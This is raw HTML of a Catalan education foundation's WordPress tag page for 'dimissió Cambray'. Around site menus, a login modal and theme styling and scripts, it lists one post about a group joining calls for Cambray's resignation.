href="https://fundacioepisteme.cat/2021/12/29/informe-2021-sobre-lestat-del-sistema-educatiu-curs-2019-2020/">Informe 2021 sobre l’estat del sistema educatiu. Curs 2019-2020</a></li><li id="menu-item-3171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3171"><a href="http://fundacioepisteme.cat/2021/10/28/mes-enlla-de-laprenentatge-academic/">Més enllà de l&#8217;aprenentatge acadèmic</a></li><li id="menu-item-2824" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2824"><a href="https://fundacioepisteme.cat/2021/08/23/por-que-los-enfoques-basados-%e2%80%8b%e2%80%8ben-el-aprendizaje-perjudican-el-aprendizaje-de-los-estudiantes/">Per què els enfocaments basats ​​en l’aprenentatge perjudiquen l’aprenentatge dels estudiants</a></li><li id="menu-item-2434" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2434"><a href="https://fundacioepisteme.cat/2021/05/03/enquesta-a-docents-sobre-el-batxillerat-fundacio-episteme/">Enquesta a docents sobre el batxillerat (Fundació Episteme)</a></li><li id="menu-item-2126" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2126"><a href="https://fundacioepisteme.cat/2021/03/08/igualtat-en-xifres-mefp-2021-aules-per-la-igualtat/">Igualtat en xifres MEFP 2021. Aules per la igualtat</a></li><li id="menu-item-1879" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1879"><a href="https://fundacioepisteme.cat/2021/01/24/situacio-actual-de-leducacio-a-espanya-a-consequencia-de-la-pandemia/">«Situació actual de l’educació a Espanya a conseqüència de la pandèmia»</a></li><li id="menu-item-1783" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1783"><a href="https://fundacioepisteme.cat/2021/01/04/indicadors-de-recerca-i-innovacio-de-les-universitats-publiques-catalanes/">Indicadors de recerca i innovació de les universitats públiques catalanes</a></li><li id="menu-item-1710" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1710"><a href="https://fundacioepisteme.cat/2020/12/09/informe-timss/">Informe TIMSS</a></li><li id="menu-item-1631" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1631"><a href="https://fundacioepisteme.cat/2020/11/26/informe-2020-sobre-lestat-del-sistema-educatiu/">Informe 2020 sobre l’estat del sistema educatiu</a></li><li id="menu-item-1535" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1535"><a href="https://fundacioepisteme.cat/2020/11/01/diferencies-entre-els-sistemes-educatius-de-deu-paisos-2020/">Diferències entre els sistemes educatius de deu països 2020</a></li><li id="menu-item-1537" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1537"><a href="https://fundacioepisteme.cat/2020/06/04/objectius-educatius-europeus-et2020-a-catalunya/">Objectius educatius europeus ET2020 a Catalunya</a></li><li id="menu-item-258" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-258"><a href="https://fundacioepisteme.cat/2020/03/15/informe-2019-sobre-lestat-del-sistema-educatiu/">Informe 2019 sobre l’estat del sistema educatiu</a></li><li id="menu-item-244" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-244"><a href="https://fundacioepisteme.cat/2020/03/16/pisa-2018/">PISA 2018</a></li><li id="menu-item-235" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-235"><a href="https://fundacioepisteme.cat/2020/03/16/crue-informe-2017-2018/">CRUE 2017-2018</a></li></ul></li><li id="menu-item-139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-139"><a href="http://fundacioepisteme.cat/category/noticies/">Notícies<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-320" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-320"><a href="https://fundacioepisteme.cat/category/noticies/actualitat/">Actualitat</a></li><li id="menu-item-1155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1155"><a href="https://fundacioepisteme.cat/category/notes-de-premsa/">Notes de premsa</a></li><li id="menu-item-3259" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3259"><a href="https://fundacioepisteme.cat/category/comunicats/">Comunicats</a></li></ul></li><li id="menu-item-1182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1182"><a href="https://fundacioepisteme.cat/contacte/">CONTACTE</a></li></ul></div></div></div></div><div class="td-search-background" style="visibility:hidden"></div><div class="td-search-wrap-mob" style="visibility:hidden"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://fundacioepisteme.cat/"><div class="td-search-close">
<span><i class="td-icon-close-mobile"></i></span></div><div role="search" class="td-search-input">
<span>Cerca</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob" class="td-ajax-search-flex"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-1 "><div class="td-header-top-menu-full td-container-wrap td_stretch_container td_stretch_content_1200"><div class="td-container td-header-row td-header-top-menu"><div class="top-bar-style-mp-1"><div class="td-header-sp-top-widget"></div><div class="td-header-sp-top-menu"><div class="menu-top-container"><ul id="menu-idiomes" class="top-header-menu"><li id="menu-item-4672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-4672"><a href="https://fundacioepisteme.cat">CA</a></li><li id="menu-item-4673" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4673"><a href="http://es.fundacioepisteme.cat">ES</a></li></ul></div></div></div><div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Registrar-se</div><div class="td-login-panel-descr">Et donem la benvinguda! Accedeix al teu compte</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">el teu nom d'usuari</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la teva contrasenya</label></div>
<input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Iniciar Sessió"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Recuperació de contrasenya</div><div class="td-login-panel-descr">Recuperar la teva contrasenya</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">el teu correu electrònic</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar la meva contrasenya"></form><div class="td-login-info-text">T'enviarem una contrasenya per correu electrònic</div></div></div></div></div></div><div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap td_stretch_content"><div class="td-container td-header-row td-header-header"><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://fundacioepisteme.cat/">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://fundacioepisteme.cat/wp-content/uploads/2023/03/Episteme_280_96.jpg.webp" alt=""  width="1145" height="269"/>
<span class="td-visual-hidden">Fundació Episteme</span>
</a></div></div></div><div class="td-header-menu-wrap-full td-container-wrap td_stretch_container td_stretch_content_1200"><div class="td-header-menu-wrap td-header-gradient "><div class="td-container td-header-row td-header-main-menu"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header">
<a class="td-main-logo" href="https://fundacioepisteme.cat/">
<img data-lazyloaded="1" src="[data-uri]" data-src="https://fundacioepisteme.cat/wp-content/uploads/2023/03/Episteme_280_96.jpg.webp" alt=""  width="1145" height="269"/>
</a></div><div class="menu-menu-superior-container"><ul id="menu-menu-superior-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-135"><a>La Fundació</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-223"><a href="https://fundacioepisteme.cat/2020/05/06/la-fundacio/">Fundació Episteme</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-224"><a href="https://fundacioepisteme.cat/2020/03/23/169/">Carta del president</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1087"><a href="https://fundacioepisteme.cat/2020/09/23/manifest-fundacional/">Manifest fundacional</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-616"><a href="https://fundacioepisteme.cat/2020/02/07/membres-del-patronat/">Membres del Patronat</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-940"><a href="https://fundacioepisteme.cat/2020/09/17/consell-assessor-fundacio-episteme/">Consell Assessor</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2806"><a href="https://fundacioepisteme.cat/web-transparencia/">Web Transparència</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-136"><a>Àrees d&#8217;activitat</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-318"><a href="https://fundacioepisteme.cat/category/activitats/debats-i-conferencies/">Debats i conferències</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4479"><a href="https://fundacioepisteme.cat/congres/inici/">II Congrés d&#8217;experts docents</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5109"><a href="https://fundacioepisteme.cat/congres/">III Congrés d&#8217;experts docents</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5813"><a href="https://fundacioepisteme.cat/congresiv/inici/">IV Congrés d&#8217;experts dcoents</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-4670"><a href="#">Formació</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5697"><a href="https://fundacioepisteme.cat/a-la-recerca-de-la-veritat-filosofia-i-cinema-primavera-2025/">A la recerca de… La veritat? Filosofia i cinema (primavera 2025)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5319"><a href="https://fundacioepisteme.cat/cursos-de-tardor-2024/">Curs 2024-2025 (Tardor)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4671"><a href="https://fundacioepisteme.cat/formacio/">Curs 2023-2024 (Primavera)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4954"><a href="https://fundacioepisteme.cat/cursos-de-tardor/">Curs 2023-2024 (Tardor)</a></li></ul></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-137"><a>Projectes</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-847"><a href="https://fundacioepisteme.cat/2020/04/30/projecte-spider/">Impulsors Projecte SPiDeR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-992"><a href="https://fundacioepisteme.cat/2020/09/17/info-spider/">Info SPiDeR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-575"><a href="https://fundacioepisteme.cat/2020/04/30/les-novelles-que-han-inspirat-projecte-spider/">Les novel·les que han inspirat Projecte SPiDeR</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-576"><a href="https://fundacioepisteme.cat/category/projectes/guies-docents/">guies-docents</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-138"><a>Informes</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4369"><a href="https://fundacioepisteme.cat/2023/01/18/educacio-a-lombra-a-espanya/">Educació a l’Ombra a Espanya</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-5028"><a href="https://fundacioepisteme.cat/2023/12/06/pisa-2022/">PISA 2022</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-5058"><a href="https://fundacioepisteme.cat/2023/12/29/informe-2023-sobre-lestat-del-sistema-educatiu-curs-2021-2022/">Informe 2023 sobre l’estat del sistema educatiu. Curs 2021-2022</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4814"><a href="https://fundacioepisteme.cat/2023/06/22/el-817-del-professorat-de-secundaria-creu-necessari-preservar-el-principi-despecialitat/">El 81,7% del professorat de Secundària creu necessari preservar el principi d’especialitat</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4799"><a href="https://fundacioepisteme.cat/2023/06/14/labandonament-educatiu-primerenc-a-espanya-i-lensenyament-obligatori-fins-als-18-anys/">L’abandonament educatiu primerenc a Espanya i l’ensenyament obligatori fins als 18 anys</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4460"><a href="https://fundacioepisteme.cat/2023/03/02/la-segregacio-social-entre-centres-un-dubtos-problema-del-sistema-escolar/">La segregació social entre centres, un dubtós problema del sistema escolar</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4308"><a href="https://fundacioepisteme.cat/2022/12/30/informe-2022-sobre-lestat-del-sistema-educatiu-curs-2020-2021/">Informe 2022 sobre l’estat del sistema educatiu. Curs 2020-2021</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-4134"><a href="https://fundacioepisteme.cat/2022/09/14/fracas-escolar-a-espanya-per-que-afecta-tant-als-nois-i-alumnes-de-baix-nivell-socioeconomic/">Fracàs escolar a Espanya: Per què afecta tant als nois i alumnes de baix nivell socioeconòmic?</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-3547"><a href="https://fundacioepisteme.cat/2021/12/29/informe-2021-sobre-lestat-del-sistema-educatiu-curs-2019-2020/">Informe 2021 sobre l’estat del sistema educatiu. Curs 2019-2020</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3171"><a href="http://fundacioepisteme.cat/2021/10/28/mes-enlla-de-laprenentatge-academic/">Més enllà de l&#8217;aprenentatge acadèmic</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2824"><a href="https://fundacioepisteme.cat/2021/08/23/por-que-los-enfoques-basados-%e2%80%8b%e2%80%8ben-el-aprendizaje-perjudican-el-aprendizaje-de-los-estudiantes/">Per què els enfocaments basats ​​en l’aprenentatge perjudiquen l’aprenentatge dels estudiants</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2434"><a href="https://fundacioepisteme.cat/2021/05/03/enquesta-a-docents-sobre-el-batxillerat-fundacio-episteme/">Enquesta a docents sobre el batxillerat (Fundació Episteme)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-2126"><a href="https://fundacioepisteme.cat/2021/03/08/igualtat-en-xifres-mefp-2021-aules-per-la-igualtat/">Igualtat en xifres MEFP 2021. Aules per la igualtat</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1879"><a href="https://fundacioepisteme.cat/2021/01/24/situacio-actual-de-leducacio-a-espanya-a-consequencia-de-la-pandemia/">«Situació actual de l’educació a Espanya a conseqüència de la pandèmia»</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1783"><a href="https://fundacioepisteme.cat/2021/01/04/indicadors-de-recerca-i-innovacio-de-les-universitats-publiques-catalanes/">Indicadors de recerca i innovació de les universitats públiques catalanes</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1710"><a href="https://fundacioepisteme.cat/2020/12/09/informe-timss/">Informe TIMSS</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1631"><a href="https://fundacioepisteme.cat/2020/11/26/informe-2020-sobre-lestat-del-sistema-educatiu/">Informe 2020 sobre l’estat del sistema educatiu</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1535"><a href="https://fundacioepisteme.cat/2020/11/01/diferencies-entre-els-sistemes-educatius-de-deu-paisos-2020/">Diferències entre els sistemes educatius de deu països 2020</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-1537"><a href="https://fundacioepisteme.cat/2020/06/04/objectius-educatius-europeus-et2020-a-catalunya/">Objectius educatius europeus ET2020 a Catalunya</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-258"><a href="https://fundacioepisteme.cat/2020/03/15/informe-2019-sobre-lestat-del-sistema-educatiu/">Informe 2019 sobre l’estat del sistema educatiu</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-244"><a href="https://fundacioepisteme.cat/2020/03/16/pisa-2018/">PISA 2018</a></li><li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-235"><a href="https://fundacioepisteme.cat/2020/03/16/crue-informe-2017-2018/">CRUE 2017-2018</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-139"><a href="http://fundacioepisteme.cat/category/noticies/">Notícies</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-320"><a href="https://fundacioepisteme.cat/category/noticies/actualitat/">Actualitat</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1155"><a href="https://fundacioepisteme.cat/category/notes-de-premsa/">Notes de premsa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3259"><a href="https://fundacioepisteme.cat/category/comunicats/">Comunicats</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1182"><a href="https://fundacioepisteme.cat/contacte/">CONTACTE</a></li></ul></div></div><div class="td-header-menu-social">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://facebook.com/fundacioepisteme" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display: none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/FEpisteme" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display: none">Twitter</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/channel/UC8pKT7XK7boqbEdQwBYuLZw" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
<span style="display: none">Youtube</span>
</a>
</span></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://fundacioepisteme.cat/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Cerca" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container "><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://fundacioepisteme.cat/">Inici</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Etiquetes</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Dimissió Cambray</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content"><div class="td-ss-main-content"><div class="td-page-header"><h1 class="entry-title td-page-title">
<span>Etiqueta: dimissió Cambray</span></h1></div><div class="td-block-row"><div class="td-block-span6"><div class="td_module_1 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-image"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2022/03/18/dret-a-votar-suneix-al-clamor-de-peticio-de-dimissio-de-cambray/"  rel="bookmark" class="td-image-wrap " title="“Dret a votar” s’uneix al clamor de petició de dimissió de Cambray" ><img class="entry-thumb" src="[data-uri]" alt="" title="“Dret a votar” s’uneix al clamor de petició de dimissió de Cambray" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2022/03/logo-dret-a-votar-324x160.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2022/03/logo-dret-a-votar-648x320.jpg" width="324" height="160" /></a></div></div><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2022/03/18/dret-a-votar-suneix-al-clamor-de-peticio-de-dimissio-de-cambray/"  rel="bookmark" title="“Dret a votar” s’uneix al clamor de petició de dimissió de Cambray">“Dret a votar” s’uneix al clamor de petició de dimissió de...</a></h3><div class="td-module-meta-info"></div></div></div></div></div></div><div class="td-pb-span4 td-main-sidebar"><div class="td-ss-main-sidebar"><div class="td_block_wrap td_block_7 td_block_widget tdi_1 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_1" ><style>.td-theme-wrap .tdi_1 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_1 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_1 .td-subcat-item .td-cur-simple-item {
                color: #000000;
            }

            .td-theme-wrap .tdi_1 .block-title > *,
            .td-theme-wrap .tdi_1 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: #000000;
            }
            .td-theme-wrap .td-footer-wrapper .tdi_1 .block-title > * {
                padding: 6px 7px 5px;
                line-height: 1;
            }

            .td-theme-wrap .tdi_1 .block-title {
                border-color: #000000;
            }

            
            .td-theme-wrap .tdi_1 .block-title > * {
                color: #FFFFFF;
            }
            
            
            
            .td-theme-wrap .tdi_1 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_1 .td_quote_on_blocks,
            .td-theme-wrap .tdi_1 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_1 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_1 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_1 .td-instagram-user a {
                color: #000000;
            }

            .td-theme-wrap .tdi_1 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_1 .td-load-more-wrap a:hover {
                background-color: #000000;
                border-color: #000000;
            }

            .td-theme-wrap .tdi_1 .td-read-more a,
            .td-theme-wrap .tdi_1 .td-weather-information:before,
            .td-theme-wrap .tdi_1 .td-weather-week:before,
            .td-theme-wrap .tdi_1 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_1 .td-post-category,
            .td-theme-wrap .tdi_1 .td-post-category:hover {
                background-color: #000000;
            }</style><script type="litespeed/javascript">var block_tdi_1=new tdBlock();block_tdi_1.id="tdi_1";block_tdi_1.atts='{"custom_title":"Actualitat","custom_url":"","block_template_id":"td_block_template_1","header_color":"#000000","header_text_color":"#FFFFFF","accent_text_color":"#","m6_tl":"","limit":"7","offset":"","el_class":"","post_ids":"","category_id":"27","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_1","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';block_tdi_1.td_column_number="1";block_tdi_1.block_type="td_block_7";block_tdi_1.post_count="7";block_tdi_1.found_posts="192";block_tdi_1.header_color="#000000";block_tdi_1.ajax_pagination_infinite_stop="";block_tdi_1.max_num_pages="28";tdBlocksArray.push(block_tdi_1)</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Actualitat</span></h4></div><div id=tdi_1 class="td_block_inner"><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2025/12/10/xiii-jornades-pedagogiques/"  rel="bookmark" class="td-image-wrap " title="XIII Jornades pedagògiques" ><img class="entry-thumb" src="[data-uri]" alt="" title="XIII Jornades pedagògiques" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2025/12/Bianca-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2025/12/Bianca-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2025/12/10/xiii-jornades-pedagogiques/"  rel="bookmark" title="XIII Jornades pedagògiques">XIII Jornades pedagògiques</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2025/09/08/manifest-conjunt-per-leducacio/"  rel="bookmark" class="td-image-wrap " title="Manifest conjunt per l&#8217;educació" ><img class="entry-thumb" src="[data-uri]" alt="" title="Manifest conjunt per l&#8217;educació" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2025/09/cover-manifiest-cat-1-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2025/09/cover-manifiest-cat-1-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2025/09/08/manifest-conjunt-per-leducacio/"  rel="bookmark" title="Manifest conjunt per l&#8217;educació">Manifest conjunt per l&#8217;educació</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div class="td-module-thumb"><a href="https://fundacioepisteme.cat/2024/09/05/el-cos-de-catedratics-densenyament-secundari-esta-en-perill-dextincio/"  rel="bookmark" class="td-image-wrap " title="El cos de catedràtics d&#8217;ensenyament secundari està en perill d&#8217;extinció?" ><img class="entry-thumb" src="[data-uri]" alt="" title="El cos de catedràtics d&#8217;ensenyament secundari està en perill d&#8217;extinció?" data-type="image_tag" data-img-url="https://fundacioepisteme.cat/wp-content/uploads/2024/09/catedratics-100x70.jpg" data-img-retina-url="https://fundacioepisteme.cat/wp-content/uploads/2024/09/catedratics-200x140.jpg" width="100" height="70" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://fundacioepisteme.cat/2024/09/05/el-cos-de-catedratics-densenyament-secundari-esta-en-perill-dextincio/"  rel="bookmark" title="El cos de catedràtics d&#8217;ensenyament secundari està en perill d&#8217;extinció?">El cos de catedràtics d&#8217;ensenyament secundari està en perill d&#8217;extinció?</a></h3><div class="td-module-meta-info"></div></div></div></div><div class="td-block-span12"><div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div 